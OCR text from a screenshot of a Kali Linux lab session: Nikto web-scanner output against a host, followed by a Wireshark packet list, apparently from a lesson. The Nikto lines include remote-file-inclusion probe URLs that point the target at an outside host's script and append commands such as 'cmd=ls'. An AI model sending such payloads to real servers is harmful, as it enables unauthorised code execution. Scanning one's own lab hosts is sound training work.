 File Machine View Input Devices Help
1 2 3 4 9:52
kali@kali: ~
File Actions Edit View Help
eals potentially sensitive information via certain HTTP requests t
hat contain specific QUERY strings.
+ OSVDB-3233: /index.php: PHP is installed, and a test script whic
h runs phpinfo() was found. This gives a lot of system information
.
+ OSVDB-5292: /?_CONFIG[files][functions_page]=http://cirt.net/rfi
inc.txt?: RFI from RSnake's list (http://ha.ckers.org/weird/rfi-lo
cations.dat) or from http://osvdb.org/
+ OSVDB-5292: /?npage=-1&content_dir=http://cirt.net/rfiinc.txt?%0
0&cmd=ls: RFI from RSnake's list (http://ha.ckers.org/weird/rfi-lo
cations.dat) or from http://osvdb.org/
+ OSVDB-5292: /?npage=1&content_dir=http://cirt.net/rfiinc.txt?%00
&cmd=ls: RFI from RSnake's list (http://ha.ckers.org/weird/rfi-loc
ations.dat) or from http://osvdb.org/
+ OSVDB-5292: /?show=http://cirt.net/rfiinc.txt??: RFI from RSnake
's list (http://ha.ckers.org/weird/rfi-locations.dat) or from http
://osvdb.org/
+ 8726 requests: 0 error(s) and 15 item(s) reported on remote host
+ End Time: 2023-07-23 09:52:11 (GMT5.5) (68 seconds)
+ 1 host(s) tested
(kali㉿kali)-[~]
$ _
Protocol Length Info
TCP 66 443 → 57486 [ACK] Seq=1 Ack=2 Win=11 Len=0
TCP 74 43786 → 80 [SYN] Seq=0 Win=64240 Len=0
TCP 74 80 → 43786 [SYN, ACK] Seq=0 Ack=1 Win=65535
TCP 66 43786 → 80 [ACK] Seq=1 Ack=1 Win=64256 Len=0
HTTP 203 GET / HTTP/1.1
Ack: 1, Len: 137
eck)\r\n
·E·
·6·
1.1
Ke
:
··U
Packets: 19564 · Displayed: 19289 (98.6%) · Dropped: 0 (0.0%) Profile: Wireshark Lesson1
Right Ctrl